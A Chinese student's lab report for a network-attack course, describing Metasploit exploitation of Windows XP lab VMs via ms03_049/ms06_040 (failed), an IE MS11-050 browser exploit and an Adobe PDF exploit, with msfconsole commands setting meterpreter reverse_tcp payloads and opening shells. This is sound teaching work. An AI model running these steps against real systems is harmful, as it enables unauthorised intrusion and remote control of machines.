20145337《网络对抗技术》MSF基础应用

20145337《网络对抗技术》MSF基础应用

一、实验后回答问题

什么是exploit、payload、encode

- Metasploit这种模块化的设计,大大提高了代码的复用率。exploit(渗透攻击模块)利用漏洞或者配置弱点对目标进行攻击,payload(攻击载荷模块)作为一种手段,exploit通过填入和运行攻击载荷,获得远程的访问权限。encode(编码器模块)是工具之一,也是渗透攻击的一重保障——避免坏字符、使攻击载荷免杀。这3个模块是渗透攻击的核心,相辅相成。

二、实验总结与体会



- 通过这次实验,我学会了修改kali的IP,然后就能ping通了

- 为了和别的同学做不同的主动攻击,下载了4、5个虚拟机,通过这次实验,我学会了在虚拟机中装XP系统。实验的成功与否,有很多不确定的因素,比如中英文版本啊,可能我下载的虚拟机事先打好了补丁啊(虽然它写着原始版和纯净版)

- 这次实验很有意思,系统漏洞不容小觑,稍加利用就能变成渗透攻击的手段。对渗透攻击有了更深入的了解,最后要立一个FLAG,改掉拖延症

三、实验过程记录

ms03_049、ms06_040主动攻击

- 大家都做ms08_067,想找一个和大家不一样的.查了一下WinXPSP3,除了这个漏洞,其他漏洞像拒绝服务漏洞、任意写入权限提升漏洞太难操作了。

- 尝试了ms03_049、ms_06_040(本来想做killbill,因为电影挺好看,然鹅并没有符合条件的靶机)



- 这里的靶机是Win XP Professional原版



- 输入msfconsole进入msf,search一下



进入该漏洞模块的使用(use exploit/windows/smb/ms03_049_netapi)



show payload,找到一个比如shell_reverse_tcp;show targets

- 设置攻击有效载荷(set payload generic/shell_reverse_tcp)、show options并设置相关数据

- 输入exploit开始攻击



- 建立不了联接?关闭防火墙试试?还是不行



- 又试了ms06_040

- 真的做了挺多回,本来以为召唤盾牌就能成功的,看到坦克依然不成功,就发现自己想的太简单

- 也没成功,希望老师不要扣分,我毕竟和大家的主动攻击不一样呀(O_O),连不通我也很绝望

IE浏览器渗透攻击——MS11050安全漏洞



- 开启msfconsole,输入use exploit/windows/browser/ms11_050_mshtml_cobjetelement

- 输入info查看信息:



设置对应的载荷set payload windows/meterpreter/reverese_tcp;

show options查看需要设置的相关信息:



设置相关信息:set LHOST ‘kali Ip’、 set LPORT 5337、 set URIPATH baidu



- exploit,有靶机需要访问的ip地址:

- 在靶机IE上输入网址,并在靶机上查看信息。



- 可以看见kali中显示一个session 1已经创建;



- 输入命令sessions -i 1,开始连接,输入shell成功获取shell

Adobe阅读器渗透攻击





开启msfconsole、输入命令use exploit/windows/fileformat/adobe_cooltype_sing

使用命令set payload windows/meterpreter/reverse_tcp设置攻击有效载荷,show options

- 输入exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里。





- 使用use exploit/multi/handler新建一个监听模块

- 使用set payload 建立一个反向连接,设置set LPORT 5337

- 使用命令exploit开始攻击,在xp中打开pdf。同时kali会显示连接成功的结果。

- 输入shell获取靶机信息



- 在靶机xp中使用命令netstat -an,看本地tcp连接

辅助模块



- 本来尝试了书上的“开放代理探测与应用”,但是run不起来





- 枚举系统上的用户

20145337《网络对抗技术》MSF基础应用的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 20155305《网络对抗》MSF基础应用

20155305<网络对抗>MSF基础应用 实验过程 实验系统 靶机1:Windows XP Professional SP2 ,IP地址:192.168.1.108 靶机2:Window ...

- 20155311《网络对抗》MSF基础应用

20155311<网络对抗>MSF基础应用 实验过程 实验系统 靶机1:Windows XP Professional SP2 ,IP地址:192.168.136.129 靶机2:Wind ...

- 20145219《网络对抗》MSF基础应用

20145219<网络对抗>MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:把实现设置好的东西送到要攻击的主机里. payl ...

- 20145229吴姗珊《网络对抗》MSF基础应用

20145229吴姗珊<网络对抗>MSF基础应用 试验过程及基础知识 实验完成问题回答 用自己的话解释什么是exploit,payload,encode. exploit:通过一个漏洞对程 ...

- 20145338 《网络对抗》 MSF基础应用

20145338<网络对抗> MSF基础应用 实验内容 ·掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路. 具体需要完成(1)一个主动攻击;(2)一个针对浏览器的攻击 ...

- 20145308 《网络对抗》 MSF基础应用 学习总结

20145308 <网络对抗> MSF基础应用 学习总结 实验内容 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路.具体需要完成(1)一个主动攻击,如ms08_067 ...

- 20145326蔡馨熤《网络对抗》——MSF基础应用

20145326蔡馨熤<网络对抗>——MSF基础应用 实验后回答问题 用自己的话解释什么是exploit,payload,encode. exploit:起运输的作用,将数据传输到对方主机 ...

随机推荐

- Python:zip()函数

zip()函数的定义 从参数中的多个迭代器取元素组合成一个新的迭代器: 返回:返回一个zip对象,其内部元素为元组:可以转化为列表或元组: 传入参数:元组.列表.字典等迭代器. zip()函数的用法 ...

- 服务器端FIN的条件

服务器端FIN的条件_域名/网络_常见问题_对象存储 OSS-阿里云 https://help.aliyun.com/knowledge_detail/65427.html 服务器端FIN的条件 KB ...

- Frogger--poj2253

http://poj.org/problem?id=2253 题意:The frog distance (humans also call it minimax distance) between t ...

- IE强制标准模式---标准模式与兼容模式设置

<meta http-equiv="X-UA-Compatible" content="edge" /> 这个是最有效的方法. 文档模式(docum ...

- Freemarker简单用法

Freemarker 最简单的例子程序 freemarker-2.3.18.tar.gz http://cdnetworks-kr-1.dl.sourceforge.net/project/fre ...

- 【Loadrunner】Loadrunner Vuser 两种运行方式【error:not enough memory解决方案】

Loadrunner Vuser 两种运行方式 报错如下解决方案: 报错原因:都消息内存,之前用户是按线程跑,一个进程开了多个线程,其中有部分内存是这些线程共享的,出错应该是内存出现冲突了不够用了.现 ...

- Scala系统学习(二):Scala开发环境安装配置

Scala可以安装在任何基于UNIX/Linux或基于Windows的系统上.在您的机器上开始安装Scala之前,必须在计算机上安装Java 1.8或更高版本. 下面请按照以下步骤安装Scala. 步 ...

- zabbix3.0 centos7 yum 安装与简单配置

参考文档https://www.zabbix.com/documentation/3.0/start zabbix是一个基于WEB界面的提供分布式系统监视以及网络监视功能的企业级的开源解决方案.zab ...

- [LeetCode] 225. Implement Stack using Queues_Easy tag: Design

Implement the following operations of a stack using queues. push(x) -- Push element x onto stack. po ...

- Jmeter接口测试自动化 (三)(数据驱动测试)

本文转载至http://www.cnblogs.com/chengtch/p/6105532.html 当我研究要通过用例优先级控制用例是否执行时,我发现了用"如果(if)控制器" ...